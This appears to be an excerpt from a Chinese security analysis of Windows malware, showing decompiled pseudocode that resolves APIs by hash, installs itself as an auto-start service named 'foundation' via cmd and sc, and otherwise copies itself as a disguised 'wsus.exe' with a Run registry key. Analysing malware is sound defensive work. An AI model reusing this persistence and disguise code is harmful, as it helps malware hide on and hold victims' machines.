 v1 = (int (*)(void))Get_Func_Addr(0xFDE006E3, 3);
if ( v1() )
{
v2 = (void (__stdcall *)(_DWORD, _DWORD, const wchar_t *, const wchar_t *, _DWORD, _DWORD))Get_Func_Addr(
1460390031,
3);
v2(0, 0, L"cmd", L"/C net.exe stop foundation", 0, 0);
v3 = (void (__stdcall *)(_DWORD, _DWORD, const wchar_t *, const wchar_t *, _DWORD, _DWORD))Get_Func_Addr(
1460390031,
3);
v3(0, 0, L"cmd", L"/C sc delete foundation", 0, 0);
v4 = (void (__stdcall *)(signed int))Get_Func_Addr(1033466613, 0);
v4(3000);
wsprintfW(
&OutputString,
L"/C sc create foundation binPath= \"%s -service\" type= own start= auto error= ignore",
&v14);
OutputDebugStringW(&OutputString);
v5 = (void (__stdcall *)(_DWORD, _DWORD, const wchar_t *, WCHAR *, _DWORD, _DWORD))Get_Func_Addr(1460390031, 3);
v5(0, 0, L"cmd", &OutputString, 0, 0);
v6 = (void (__stdcall *)(signed int))Get_Func_Addr(1033466613, 0);
v6(2000);
v7 = (void (__stdcall *)(signed int))Get_Func_Addr(1033466613, 0);
v7(2000);
v8 = (void (__stdcall *)(_DWORD, _DWORD, const wchar_t *, const wchar_t *, _DWORD, _DWORD))Get_Func_Addr(
1460390031,
3);
v8(0, 0, L"cmd", L"/C net.exe start foundation y ", 0, 0);
v9 = (void (__stdcall *)(signed int))Get_Func_Addr(1033466613, 0);
v9(15000);
v10 = (int (__stdcall *)(signed int))Get_Func_Addr(1033466613, 0);
result = v10(15000);
}
else
{
v12 = (void (__stdcall *)(_DWORD, char *, signed int, _DWORD))Get_Func_Addr(-916617914, 3);
v12(0, &v16, 35, 0);
wsprintfW(&OutputString, L"%s\\Microsofts Help\\wsus.exe", &v16);
wsprintfW(&v13, L"%s\\Microsofts Help", &v16);
sub_412190(&OutputString);
sub_411C00(&OutputString, &v13);
phkResult = 0;
RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult);
RegSetValueExW(phkResult, L"MicrosoftsSOftWare", 0, 1u, (const BYTE *)&OutputString, 2 * wcslen(&OutputString));
RegFlushKey(phkResult);
result = RegCloseKey(phkResult);
}
return result;
}
REEBUF
网信防务